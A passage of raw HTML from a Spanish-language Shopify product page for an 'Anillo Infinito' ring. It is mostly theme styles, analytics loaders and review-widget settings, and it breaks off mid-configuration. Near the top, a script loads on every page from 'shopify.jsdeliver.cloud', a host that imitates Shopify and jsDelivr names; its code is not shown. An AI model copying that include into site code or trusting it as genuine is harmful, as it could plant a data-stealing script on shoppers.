

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hipnotelia.com/products/anillo-infinito-madre-y-hija
body_size: 90477
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
<meta name="google-site-verification" content="aP-vtyPTe--nTuqg-kZ1FTX1Qz7LLM4vBn7qmFze7Sw" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://hipnotelia.com/products/anillo-infinito-madre-y-hija">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="http://backend.ecomoptimizationblueprint.com" crossorigin>
    
    
    

    <script src="//hipnotelia.com/cdn/shop/t/42/assets/global.js?v=21569970975563909261744215322" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>"></script>
    <script src="//hipnotelia.com/cdn/shop/t/42/assets/secondary.js?v=39220525232711987051744215403" defer="defer" data-defer="true" data-is-rtl="false"></script>
    <script src="//hipnotelia.com/cdn/shop/t/42/assets/kit-fontawesome.js?v=44887855599290739311744215024" defer="defer"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script>

    
<title>
      Anillo Infinito - Madre &amp; Hija (Oferta 2 por el precio de uno) - Hipnotelia
</title>

    
      <meta name="description" content="Compre Anillo Infinito - Madre &amp; Hija (Oferta 2 por el precio de uno) al mejor precio en Hipnotelia. Envío gratuito.">
    

    

<meta property="og:site_name" content="Hipnotelia">
<meta property="og:url" content="https://hipnotelia.com/products/anillo-infinito-madre-y-hija">
<meta property="og:title" content="Anillo Infinito - Madre &amp; Hija (Oferta 2 por el precio de uno) - Hipnotelia">
<meta property="og:type" content="product">
<meta property="og:description" content="Compre Anillo Infinito - Madre &amp; Hija (Oferta 2 por el precio de uno) al mejor precio en Hipnotelia. Envío gratuito."><meta property="og:image" content="http://hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561">
  <meta property="og:image:secure_url" content="https://hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><style data-shopify>

</style>
<meta property="og:price:amount" content="699.00">
  <meta property="og:price:currency" content="MXN"><div class="meta-data-link">
<meta data-meta-value="ECOM-f2055dca74b2ad48bf7e985bfeb"> 
</div><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Anillo Infinito - Madre &amp; Hija (Oferta 2 por el precio de uno) - Hipnotelia">
<meta name="twitter:description" content="Compre Anillo Infinito - Madre &amp; Hija (Oferta 2 por el precio de uno) al mejor precio en Hipnotelia. Envío gratuito.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="PTJs3g-adRxsHokjcSl2LLzSc75Pj0xTwugkGzIySyo">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67756065075/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8fcc03f8cc5b3afcbc0a1e5082e3dd94">
<meta id="in-context-paypal-metadata" data-shop-id="67756065075" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="MXN">
<link rel="alternate" type="application/json+oembed" href="https://hipnotelia.com/products/anillo-infinito-madre-y-hija.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8fcc03f8cc5b3afcbc0a1e5082e3dd94","betas":["rich-media-storefront-analytics"],"domain":"hipnotelia.com","predictiveSearch":true,"shopId":67756065075,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "melomx.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"live of Ecomopti-update-BACKUP CLEAN","id":179955040581,"schema_name":"Ecom Optimization","schema_version":"2.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "hipnotelia.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//hipnotelia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js"></script>
<script defer="defer" async type="module" src="//hipnotelia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js"></script>
<script type="module">
  await import("//hipnotelia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js");
await import("//hipnotelia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/3783\/3627\/files\/tptinstall.min.js?v=1718591634\u0026t=tapita-seo-script-tags\u0026shop=melomx.myshopify.com","https:\/\/s3.ap-south-1.amazonaws.com\/media.intelliticks.com\/company\/W8CwHYYB5LWB6sXsp_c\/shopify\/qr-tracking.js?shop=melomx.myshopify.com","https:\/\/tr.attribuly.com\/v3-1\/Hga4NSfhq6vQxvNi5qPqvuxUAJGakdbA\/attribuly.js?shop=melomx.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/store_reconvert_node.js?v=2\u0026scid=ZjRjMmVlZGU0OWY3NjE4MzgzMjYyZGUwMzNkN2VhYjguMGM5YTFiN2QyYWRiMjA1ODlmMjhjNzA3ZDQ3NGNiNTc=\u0026shop=melomx.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=VTNmeEV0TmRZMXFVRlBnc3dpbEtHZz09\u0026shop=melomx.myshopify.com","https:\/\/pixel.wetracked.io\/melomx.myshopify.com\/events.js?shop=melomx.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":67756065075,"offset":-21600,"reqid":"b59d9fd9-8a19-441d-a0d0-360d171a57aa-1768935066","pageurl":"hipnotelia.com\/products\/anillo-infinito-madre-y-hija","u":"7f2a847373b4","p":"product","rtyp":"product","rid":8611235168581};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//hipnotelia.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://hipnotelia.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://hipnotelia.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//hipnotelia.com/cdn/shop/t/42/compiled_assets/scripts.js?v=3120"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      

      
      
        
        :root {
          --font-heading-family: Helvetica, Arial, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 59, 207, 181;
        --color-base-accent-2: 23, 115, 176;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #3bcfb5;
        --gradient-base-accent-2: #1773b0;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 8px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 4px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 4px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.03em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//hipnotelia.com/cdn/shop/t/42/assets/custom.css?v=119581471551444190721744215018" rel="stylesheet" type="text/css" media="all" />
    <link href="//hipnotelia.com/cdn/shop/t/42/assets/base.css?v=124715916947476696011744215006" rel="stylesheet" type="text/css" media="all" />
    
<link
        rel="stylesheet"
        href="//hipnotelia.com/cdn/shop/t/42/assets/component-predictive-search.css?v=76514217051199997821744215015"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "r8lytykcv3");
</script>
  <!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/ck-whatsapp/blocks/app-embed-block/ce4c5d89-06d5-4502-b18d-35d424a3f693 --><!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","badge_star_color":"#f8d932","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} opinion/opiniones","widget_no_review_text":"Sin opiniones","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","widget_star_color":"#f8d932","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Los clientes hablan por nosotros","testimonials_carousel_title":"Los clientes 